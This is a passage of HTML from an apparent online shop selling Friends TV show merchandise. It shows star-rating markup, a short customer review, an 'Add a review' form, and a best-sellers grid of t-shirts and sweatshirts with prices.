  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jason   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 16, 2025</div>
                        <p class="mt-2 text-sm">No perfect score, but will wholeheartedly support the shop.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://friendstvshow.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="325" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="360">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-logo-t-shirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/1015/conversions/friends-logo-t-shirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Logo T-Shirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-logo-t-shirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Logo T-Shirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="356">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-they-dont-know-t-shirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/995/conversions/friends-they-dont-know-t-shirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S They Don&#039;t Know T-Shirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-they-dont-know-t-shirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S They Don't Know T-Shirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-doodle-sweatshirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/970/conversions/friends-doodle-sweatshirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Doodle Sweatshirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
